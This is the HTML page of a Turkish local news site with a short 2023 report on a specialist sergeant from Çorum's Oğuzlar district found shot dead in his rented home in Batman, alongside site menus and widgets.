span.icon{display:inline-block;}#mobilemenu li.icon101>a span.icon:before,#menu li.icon101>a span.icon:before,#breaking.icon101:before,.safirCustomMenu li.icon101 .icon:before,.galleryWidget.withIcon.icon101 .safirthumb span:before,#topmenu li.icon101>a span.icon:before,footer .footermenu1 li.icon101>a:before,.mainHeading .icon.icon101:before{content:"\E064";}#menu li.icon102>a span.icon,#mobilemenu li.icon102>a span.icon{display:inline-block;}#mobilemenu li.icon102>a span.icon:before,#menu li.icon102>a span.icon:before,#breaking.icon102:before,.safirCustomMenu li.icon102 .icon:before,.galleryWidget.withIcon.icon102 .safirthumb span:before,#topmenu li.icon102>a span.icon:before,footer .footermenu1 li.icon102>a:before,.mainHeading .icon.icon102:before{content:"\E065";}#menu li.icon103>a span.icon,#mobilemenu li.icon103>a span.icon{display:inline-block;}#mobilemenu li.icon103>a span.icon:before,#menu li.icon103>a span.icon:before,#breaking.icon103:before,.safirCustomMenu li.icon103 .icon:before,.galleryWidget.withIcon.icon103 .safirthumb span:before,#topmenu li.icon103>a span.icon:before,footer .footermenu1 li.icon103>a:before,.mainHeading .icon.icon103:before{content:"\E066";}#menu li.icon104>a span.icon,#mobilemenu li.icon104>a span.icon{display:inline-block;}#mobilemenu li.icon104>a span.icon:before,#menu li.icon104>a span.icon:before,#breaking.icon104:before,.safirCustomMenu li.icon104 .icon:before,.galleryWidget.withIcon.icon104 .safirthumb span:before,#topmenu li.icon104>a span.icon:before,footer .footermenu1 li.icon104>a:before,.mainHeading .icon.icon104:before{content:"\E067";}#menu li.icon105>a span.icon,#mobilemenu li.icon105>a span.icon{display:inline-block;}#mobilemenu li.icon105>a span.icon:before,#menu li.icon105>a span.icon:before,#breaking.icon105:before,.safirCustomMenu li.icon105 .icon:before,.galleryWidget.withIcon.icon105 .safirthumb span:before,#topmenu li.icon105>a span.icon:before,footer .footermenu1 li.icon105>a:before,.mainHeading .icon.icon105:before{content:"\E068";}#menu li.icon106>a span.icon,#mobilemenu li.icon106>a span.icon{display:inline-block;}#mobilemenu li.icon106>a span.icon:before,#menu li.icon106>a span.icon:before,#breaking.icon106:before,.safirCustomMenu li.icon106 .icon:before,.galleryWidget.withIcon.icon106 .safirthumb span:before,#topmenu li.icon106>a span.icon:before,footer .footermenu1 li.icon106>a:before,.mainHeading .icon.icon106:before{content:"\E069";}#menu li.icon107>a span.icon,#mobilemenu li.icon107>a span.icon{display:inline-block;}#mobilemenu li.icon107>a span.icon:before,#menu li.icon107>a span.icon:before,#breaking.icon107:before,.safirCustomMenu li.icon107 .icon:before,.galleryWidget.withIcon.icon107 .safirthumb span:before,#topmenu li.icon107>a span.icon:before,footer .footermenu1 li.icon107>a:before,.mainHeading .icon.icon107:before{content:"\E06a";}#menu li.icon108>a span.icon,#mobilemenu li.icon108>a span.icon{display:inline-block;}#mobilemenu li.icon108>a span.icon:before,#menu li.icon108>a span.icon:before,#breaking.icon108:before,.safirCustomMenu li.icon108 .icon:before,.galleryWidget.withIcon.icon108 .safirthumb span:before,#topmenu li.icon108>a span.icon:before,footer .footermenu1 li.icon108>a:before,.mainHeading .icon.icon108:before{content:"\E06b";}#menu li.icon109>a span.icon,#mobilemenu li.icon109>a span.icon{display:inline-block;}#mobilemenu li.icon109>a span.icon:before,#menu li.icon109>a span.icon:before,#breaking.icon109:before,.safirCustomMenu li.icon109 .icon:before,.galleryWidget.withIcon.icon109 .safirthumb span:before,#topmenu li.icon109>a span.icon:before,footer .footermenu1 li.icon109>a:before,.mainHeading .icon.icon109:before{content:"\E06c";}#menu li.icon110>a span.icon,#mobilemenu li.icon110>a span.icon{display:inline-block;}#mobilemenu li.icon110>a span.icon:before,#menu li.icon110>a span.icon:before,#breaking.icon110:before,.safirCustomMenu li.icon110 .icon:before,.galleryWidget.withIcon.icon110 .safirthumb span:before,#topmenu li.icon110>a span.icon:before,footer .footermenu1 li.icon110>a:before,.mainHeading .icon.icon110:before{content:"\E06d";}</style></head>
<body class="wp-singular post-template-default single single-post postid-93931 single-format-standard wp-theme-neva desktop stickySidebar" data-nonce="52d6e1fce6">

<div id="safirPage">


<header data-nonce="0cc58a3fe7">
	<div style="display: none" class="safirclock"></div>
			<div id="topbar">
			<div class="innerContainer">
				<nav id="topmenu">
									</nav>
				<div class="rightGroup">
											<div class="clock safirclock"></div>
										<div class="social">
						<ul class="safirSocial">
	<li class="facebook">
			<a rel="external" href="https://www.facebook.com/corumnews" title="Facebook"></a></li><li class="twitter">
			<a rel="external" href="#" title="Twitter"></a></li><li class="whatsapp">
			<a rel="external" href="#" title="Whatsapp"></a></li><li class="instagram">
			<a rel="external" href="#" title="Instagram"></a></li></ul>
					</div>
				</div>
			</div>
		</div>
		<div id="header-cont">
		<div class="innerContainer">
			<div id="mobileHeader">
				<div class="toggleMenu"></div>
				<div id="header-logo">
										<span>										<a href="https://corumnews.com">
						<img src="https://corumnews.com/wp-content/uploads/2021/03/news-Logo.png" alt="Çorum NEWS" title="Çorum NEWS - Anasayfa" width="165" height="30" < a>
					</span>				</div>
							</div>
							<div id="topsearch">
					<div class="button"></div>
					<div class="form">
						<form method="get" class="safir-searchform" action="https://corumnews.com">
							<input type="text" name="s" value="Arama yap..." onblur="if(this.value=='') this.value=this.defaultValue;" onfocus="if(this.value==this.defaultValue) this.value='';" />
							<button type="submit"></button>
						</form>
					</div>
				</div>
									<nav id="mainMenu">
				<div id="menuGroup">
					<div id="menu">
						<ul id="menu-ust-menu" class="menu"><li id="menu-item-4" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4 color2 "><a href="https://corumnews.com/category/egitim/">Eğitim</a></li>
<li id="menu-item-5" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5 color3 "><a href="https://corumnews.com/category/ekonomi/">Ekonomi</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6 color1 "><a href="https://corumnews.com/category/gundem/">Gündem</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7 color4 "><a href="https://corumnews.com/category/kultur-sanat/">Kültür Sanat</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8 color9 "><a href="https://corumnews.com/category/manset/">Manşet</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9 color5 "><a href="https://corumnews.com/category/saglik/">Sağlık</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10 color6 "><a href="https://corumnews.com/category/siyaset/">Siyaset</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11 color7 "><a href="https://corumnews.com/category/spor/">Spor</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-12 color11 "><a href="https://corumnews.com/category/ilceler/">İlçeler</a>
<ul class="sub-menu">
	<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13 color12 "><a href="https://corumnews.com/category/ilceler/alaca/">Alaca</a></li>
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14 color13 "><a href="https://corumnews.com/category/ilceler/bayat/">Bayat</a></li>
	<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15 color14 "><a href="https://corumnews.com/category/ilceler/bogazkale/">Boğazkale</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16 color15 "><a href="https://corumnews.com/category/ilceler/dodurga/">Dodurga</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17 color16 "><a href="https://corumnews.com/category/ilceler/iskilip/">İskilip</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18 color17 "><a href="https://corumnews.com/category/ilceler/kargi/">Kargı</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19 color18 "><a href="https://corumnews.com/category/ilceler/lacin/">Laçin</a></li>
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20 color19 "><a href="https://corumnews.com/category/ilceler/mecitozu/">Mecitözü</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21 color20 "><a href="https://corumnews.com/category/ilceler/oguzlar/">Oğuzlar</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22 color21 "><a href="https://corumnews.com/category/ilceler/ortakoy/">Ortaköy</a></li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23 color22 "><a href="https://corumnews.com/category/ilceler/osmancik/">Osmancık</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24 color23 "><a href="https://corumnews.com/category/ilceler/sungurlu/">Sungurlu</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25 color24 "><a href="https://corumnews.com/category/ilceler/ugurludag/">Uğurludağ</a>
	<ul class="sub-menu">
		<li id="menu-item-85586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-85586 color8 "><a href="https://corumnews.com/category/son-dakika/">Son Dakika</a>
		<ul class="sub-menu">
			<li id="menu-item-85587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-85587 "><a href="https://corumnews.com/tum-yazarlar/">Tüm Yazarlar</a>
			<ul class="sub-menu">
				<li id="menu-item-85585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85585 "><a href="http://eylulist.com/istanbul/hikaye/">Erotik Hikayeler</a></li>
				<li id="menu-item-87692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87692 "><a href="https://napim.net/">Gerçek</a></li>
				<li id="menu-item-87693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87693 "><a href="http://tcremix.org/">Pet Shop</a></li>
				<li id="menu-item-88090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88090 "><a href="http://felixs.net/eskisehir/">Eskişehir</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
</ul>					</div>
				</div>
			</nav>
			<div style="clear: both"></div>
		</div>
	</div>
			<div id="breakingGroup">
	<div class="innerContainer">
		<div class="breakingContainer">
			<div id="breaking" class="">
				<div class="breakingTitle">ÇORUM SON DAKİKA HABERLERİ</div>
				<div class="arrows">
					<span class="up"></span>
					<span class="down"></span>
				</div>
										<div class="items">
							<div class="scroll">
																	<div class="post">
										<a href="https://corumnews.com/corumda-korkunc-cinayet/">
											ÇORUM&#8217;DA KORKUNÇ CİNAYET!										</a>
									</div>
																		<div class="post">
										<a href="https://corumnews.com/aslan-cumhurbaskani-basdanismani-oldu/">
											ASLAN, CUMHURBAŞKANI BAŞDANIŞMANI OLDU										</a>
									</div>
																		<div class="post">
										<a href="https://corumnews.com/sir-perdesi-cozuldu/">
											SIR PERDESİ ÇÖZÜLDÜ!										</a>
									</div>
																		<div class="post">
										<a href="https://corumnews.com/corum-sekerin-satisina-onay/">
											ÇORUM ŞEKER&#8217;İN SATIŞINA ONAY										</a>
									</div>
																		<div class="post">
										<a href="https://corumnews.com/catidan-dustu/">
											ÇATIDAN DÜŞTÜ!										</a>
									</div>
																</div>
						</div>
									</div>
			<div class="rightGroup">
									<div id="currency">
	<div class="items">
		<div class="scroll">
				<div class="item dollar">
		<div class="icon"></div>
		<div class="info">
			<span class="title">DOLAR</span>
			<span class="value"></span>
			<span class="change "></span>
		</div>
	</div>
		<div class="item euro">
		<div class="icon"></div>
		<div class="info">
			<span class="title">EURO</span>
			<span class="value"></span>
			<span class="change "></span>
		</div>
	</div>
		<div class="item gold">
		<div class="icon"></div>
		<div class="info">
			<span class="title">ALTIN</span>
			<span class="value"></span>
			<span class="change "></span>
		</div>
	</div>
		<div class="item bist">
		<div class="icon"></div>
		<div class="info">
			<span class="title">BIST</span>
			<span class="value"></span>
			<span class="change "></span>
		</div>
	</div>
			</div>
	</div>
</div>
													<div id="weather">
<div class="weatherIcon">
	
	<div class="cities">
					<span data-city="adana">Adana</span>
						<span data-city="adiyaman">Adıyaman</span>
						<span data-city="afyon">Afyon</span>
						<span data-city="agri">Ağrı</span>
						<span data-city="aksaray">Aksaray</span>
						<span data-city="amasya">Amasya</span>
						<span data-city="ankara">Ankara</span>
						<span data-city="antalya">Antalya</span>
						<span data-city="ardahan">Ardahan</span>
						<span data-city="artvin">Artvin</span>
						<span data-city="aydin">Aydın</span>
						<span data-city="balikesir">Balıkesir</span>
						<span data-city="bartin">Bartın</span>
						<span data-city="batman">Batman</span>
						<span data-city="bayburt">Bayburt</span>
						<span data-city="bilecik">Bilecik</span>
						<span data-city="bingol">Bingöl</span>
						<span data-city="bitlis">Bitlis</span>
						<span data-city="bolu">Bolu</span>
						<span data-city="burdur">Burdur</span>
						<span data-city="bursa">Bursa</span>
						<span data-city="canakkale">Çanakkale</span>
						<span data-city="cankiri">Çankırı</span>
						<span data-city="corum">Çorum</span>
						<span data-city="denizli">Denizli</span>
						<span data-city="diyarbakir">Diyarbakır</span>
						<span data-city="duzce">Düzce</span>
						<span data-city="edirne">Edirne</span>
						<span data-city="elazig">Elazığ</span>
						<span data-city="erzincan">Erzincan</span>
						<span data-city="erzurum">Erzurum</span>
						<span data-city="eskisehir">Eskişehir</span>
						<span data-city="gaziantep">Gaziantep</span>
						<span data-city="giresun">Giresun</span>
						<span data-city="gumushane">Gümüşhane</span>
						<span data-city="hakkari">Hakkari</span>
						<span data-city="hatay">Hatay</span>
						<span data-city="igdir">Iğdır</span>
						<span data-city="isparta">Isparta</span>
						<span data-city="istanbul">İstanbul</span>
						<span data-city="izmir">İzmir</span>
						<span data-city="kahramanmaras">K.Maraş</span>
						<span data-city="karabuk">Karabük</span>
						<span data-city="karaman">Karaman</span>
						<span data-city="kars">Kars</span>
						<span data-city="kastamonu">Kastamonu</span>
						<span data-city="kayseri">Kayseri</span>
						<span data-city="kirikkale">Kırıkkale</span>
						<span data-city="kirklareli">Kırklareli</span>
						<span data-city="kirsehir">Kırşehir</span>
						<span data-city="kilis">Kilis</span>
						<span data-city="kocaeli">Kocaeli</span>
						<span data-city="konya">Konya</span>
						<span data-city="kutahya">Kütahya</span>
						<span data-city="malatya">Malatya</span>
						<span data-city="manisa">Manisa</span>
						<span data-city="mardin">Mardin</span>
						<span data-city="mersin">Mersin</span>
						<span data-city="mugla">Muğla</span>
						<span data-city="mus">Muş</span>
						<span data-city="nevsehir">Nevşehir</span>
						<span data-city="nigde">Niğde</span>
						<span data-city="ordu">Ordu</span>
						<span data-city="osmaniye">Osmaniye</span>
						<span data-city="rize">Rize</span>
						<span data-city="sakarya">Sakarya</span>
						<span data-city="samsun">Samsun</span>
						<span data-city="siirt">Siirt</span>
						<span data-city="sinop">Sinop</span>
						<span data-city="sivas">Sivas</span>
						<span data-city="sanliurfa">Şanlıurfa</span>
						<span data-city="sirnak">Şırnak</span>
						<span data-city="tekirdag">Tekirdağ</span>
						<span data-city="tokat">Tokat</span>
						<span data-city="trabzon">Trabzon</span>
						<span data-city="tunceli">Tunceli</span>
						<span data-city="usak">Uşak</span>
						<span data-city="van">Van</span>
						<span data-city="yalova">Yalova</span>
						<span data-city="yozgat">Yozgat</span>
						<span data-city="zonguldak">Zonguldak</span>
				</div>

	<div class="content">
		<div class="loading">
			<svg width='30px' height='30px' xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" class="uil-default"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(0 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(30 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(60 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(90 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(120 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(150 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(180 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(210 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(240 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(270 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(300 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(330 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/></rect></svg>
		</div>
		<div class="data">
				<div class="weatherDataHeader">
		<div class="icon icon"></div>
		<div class="info">
			<div class="city">Çorum <span class="degree">&deg;C</span></div>
			<div class="situation"></div>
		</div>
	</div>
	<div class="weatherDataWidget">
		<div class="topsection">
			Çorum		</div>
		<div class="info">
			<div class="top">
				<div class="degree">&deg;C</div>
				<div class="icon icon"></div>
			</div>
			<div class="situation"></div>
		</div>
		<div class="others">
							<div class="item">
					<span class="day"></span>
					<span class="degree">&deg;C</span>
					<div class="weatherIcon"><div class="icon icon"></div></div>
				</div>
							<div class="item">
					<span class="day"></span>
					<span class="degree">&deg;C</span>
					<div class="weatherIcon"><div class="icon icon"></div></div>
				</div>
							<div class="item">
					<span class="day"></span>
					<span class="degree">&deg;C</span>
					<div class="weatherIcon"><div class="icon icon"></div></div>
				</div>
							<div class="item">
					<span class="day"></span>
					<span class="degree">&deg;C</span>
					<div class="weatherIcon"><div class="icon icon"></div></div>
				</div>
					</div>
	</div>

			</div>
	</div>
	<span class="cityListOpen"></span>
</div>
</div>
							</div>
		</div>
	</div>
</div>
	</header>

<div id="overlay"></div>

<div id="hamburgermenu">
	<div class="logoBlock">
		<a href="https://corumnews.com">
			<img src="https://corumnews.com/wp-content/uploads/2021/03/news-Logo.png" alt="Çorum NEWS" title="Çorum NEWS - Anasayfa" width="165" height="30" style="height:30px;" />
		</a>
		<span class="close"></span>
	</div>

	<div class="searchWidget">
		<form method="get" class="safir-searchform" action="https://corumnews.com">
			<input type="text" name="s" value="Arama yap..." onblur="if(this.value=='') this.value=this.defaultValue;" onfocus="if(this.value==this.defaultValue) this.value='';" />
			<button type="submit" data-icon="\E036"></button>
		</form>
	</div>

	<div id="mobilemenuContainer">
		<div id="mobilemenu">
			<ul id="menu-ust-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4 color2 "><a href="https://corumnews.com/category/egitim/">Eğitim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5 color3 "><a href="https://corumnews.com/category/ekonomi/">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6 color1 "><a href="https://corumnews.com/category/gundem/">Gündem</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7 color4 "><a href="https://corumnews.com/category/kultur-sanat/">Kültür Sanat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8 color9 "><a href="https://corumnews.com/category/manset/">Manşet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9 color5 "><a href="https://corumnews.com/category/saglik/">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10 color6 "><a href="https://corumnews.com/category/siyaset/">Siyaset</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11 color7 "><a href="https://corumnews.com/category/spor/">Spor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-12 color11 "><a href="https://corumnews.com/category/ilceler/">İlçeler</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13 color12 "><a href="https://corumnews.com/category/ilceler/alaca/">Alaca</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14 color13 "><a href="https://corumnews.com/category/ilceler/bayat/">Bayat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15 color14 "><a href="https://corumnews.com/category/ilceler/bogazkale/">Boğazkale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16 color15 "><a href="https://corumnews.com/category/ilceler/dodurga/">Dodurga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17 color16 "><a href="https://corumnews.com/category/ilceler/iskilip/">İskilip</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18 color17 "><a href="https://corumnews.com/category/ilceler/kargi/">Kargı</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19 color18 "><a href="https://corumnews.com/category/ilceler/lacin/">Laçin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20 color19 "><a href="https://corumnews.com/category/ilceler/mecitozu/">Mecitözü</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21 color20 "><a href="https://corumnews.com/category/ilceler/oguzlar/">Oğuzlar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22 color21 "><a href="https://corumnews.com/category/ilceler/ortakoy/">Ortaköy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23 color22 "><a href="https://corumnews.com/category/ilceler/osmancik/">Osmancık</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24 color23 "><a href="https://corumnews.com/category/ilceler/sungurlu/">Sungurlu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25 color24 "><a href="https://corumnews.com/category/ilceler/ugurludag/">Uğurludağ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-85586 color8 "><a href="https://corumnews.com/category/son-dakika/">Son Dakika</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-85587 "><a href="https://corumnews.com/tum-yazarlar/">Tüm Yazarlar</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85585 "><a href="http://eylulist.com/istanbul/hikaye/">Erotik Hikayeler</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87692 "><a href="https://napim.net/">Gerçek</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87693 "><a href="http://tcremix.org/">Pet Shop</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88090 "><a href="http://felixs.net/eskisehir/">Eskişehir</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
</ul>		</div>
	</div>

	<div id="mobileSocial">
		<ul class="safirSocial">
	<li class="facebook">
			<a rel="external" href="https://www.facebook.com/corumnews" title="Facebook"></a></li><li class="twitter">
			<a rel="external" href="#" title="Twitter"></a></li><li class="whatsapp">
			<a rel="external" href="#" title="Whatsapp"></a></li><li class="instagram">
			<a rel="external" href="#" title="Instagram"></a></li></ul>
	</div>

</div>

	
	
				
	<div id="main">
		<div class="innerContainer">
			<div id="content">
<div id="single">

<div class="safirBox">

	<div class="pageHeading">
		<h1 class="title">ÇORUMLU UZMAN ÇAVUŞ HAYATINI KAYBETTİ</h1>
					<div id="breadcrumb">
				<div><span><a class="crumbs-home" href="https://corumnews.com">Anasayfa</a></span> <span class="delimiter">&raquo;</span> <span><a href="https://corumnews.com/category/gundem/">Gündem</a></span> <span class="delimiter">&raquo;</span> <span class="current">ÇORUMLU UZMAN ÇAVUŞ HAYATINI KAYBETTİ</span></div>			</div>
			</div>

			<div class="reading excerpt"><p>Çorum&#8217;un Oğuzlar ilçesi Derinöz Köyü nüfusuna kayıtlı olup Batman&#8217;da görev yapan ve kendisinden 5 gündür haber alınamayan uzman çavuş, evinde silahla vurulmuş halde ölü bulundu.</p>
</div>
	
					<div id="singleBlock" class="type1">
					<div class="thumb">
						<img src="https://corumnews.com/wp-content/uploads/2023/10/74-1-700x420.jpg" alt="ÇORUMLU UZMAN ÇAVUŞ HAYATINI KAYBETTİ" width="700" height="420" />					</div>
									</div>
				<div class="metaBox">
					<div class="meta category"><div class="icon"></div>	<div class="safirCategoryMeta">
							<a class="sfrCatClr cat1" href="https://corumnews.com/category/gundem/">Gündem</a>
										<a class="sfrCatClr cat20" href="https://corumnews.com/category/ilceler/oguzlar/">Oğuzlar</a>
						</div>
	</div>
							<div class="meta date"><div class="icon"></div>19.10.2023</div>
							<div class="meta comment">
					<div class="icon"></div>
					<a href="https://corumnews.com/corumlu-uzman-cavus-hayatini-kaybetti/#comments" rel="nofollow">
					0</a>
				</div>
							<div class="meta hit"><div class="icon"></div>
					653				</div>
							<div class="sizing fontplus">A<sup>+</sup></div>
				<div class="sizing fontminus">A<sup>-</sup></div>
						<div class="share safirSocial">
			<ul>
				<li class="facebook">
					<a rel="external" href="https://www.facebook.com/sharer/sharer.php?u=https://corumnews.com/corumlu-uzman-cavus-hayatini-kaybetti/" title="Konuyu Facebook'ta Paylaş"></a>
				</li>
				<li class="twitter">
					<a rel="external" href="https://www.twitter.com/share?url=https://corumnews.com/corumlu-uzman-cavus-hayatini-kaybetti/&amp;text=%C3%87ORUMLU+UZMAN+%C3%87AVU%C5%9E+HAYATINI+KAYBETT%C4%B0" title="Konuyu Twitter'da Paylaş"></a>
				</li>
				<li class="whatsapp">
					<a rel="external" href="whatsapp://send?text=%C3%87ORUMLU+UZMAN+%C3%87AVU%C5%9E+HAYATINI+KAYBETT%C4%B0-https://corumnews.com/corumlu-uzman-cavus-hayatini-kaybetti/" data-action="share/whatsapp/share" title="Konuyu Whatsapp'ta Paylaş"></a>
				</li>
			</ul>
		</div>
	</div>
			
	<div id="singleContent" class="reading">
		
<p>Çorum&#8217;un Oğuzlar ilçesi Derinöz Köyü nüfusuna kayıtlı olup Batman&#8217;da görev yapan ve kendisinden 5 gündür haber alınamayan uzman çavuş, evinde silahla vurulmuş halde ölü bulundu.



<p><strong>KAPIYI AÇAN OLMAYINCA</strong>



<p><a></a>Alınan bilgilere göre, merkez Belde Mahallesi F1 Home Konutlarında ikamet eden uzman çavuş Adem Ümit&#8217;in ev sahibi kirayı almak için eve gitti. Kapıyı çalan ev sahibi, haber alamayınca durumu emlakçı ve askerin arkadaşına bildirdi. Emlakçı ve askerin arkadaşı da kapıyı çalmalarına rağmen açan olmayınca kapıyı kırarak içeri girerek Adem Ümit&#8217;in cansız bedeniyle karşılaştı.<div class=ads></div>



<p><strong>EVLİ, 1 ÇOCUK BABASIYDI</strong>



<p>Durumun 112 Acil Çağrı Merkezine bildirilmesi üzerine olay yerine polis ve sağlık ekibi sevk edildi. Ceset, savcılık incelemesinin ardından otopsi yapılmak üzere Batman Eğitim ve Araştırma Hastanesi&#8217;ne kaldırıldı. Bir çocuk babası olan uzman çavuşun daireyi 20 gün önce kiraladığı öğrenildi. Olayla ilgili soruşturma devam ederken merhumun cenazesi bugün Derinöz Köyünde toprağa verilecek.
<div class=ads></div>			</div>

	<div id="page-links">
			</div>

	
	
</div>

		<div class="safirBox">
			<div id="related">
				<div class="mainHeading">
					<div class="icon icon37"></div>
					<div class="title">BENZER KONULAR</div>
				</div>
				<div class="advancedPostsWidget1 homeWidget listing">
					<div class="items">
						<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/hasanpasada-kentsel-donusum-heyecani/">
				<img src="https://corumnews.com/wp-content/uploads/2025/08/22-1-400x240.jpg" alt="HASANPAŞA&#8217;DA KENTSEL DÖNÜŞÜM HEYECANI" width="400" height="240" />			</a>
		</div>
		<div class="detail">
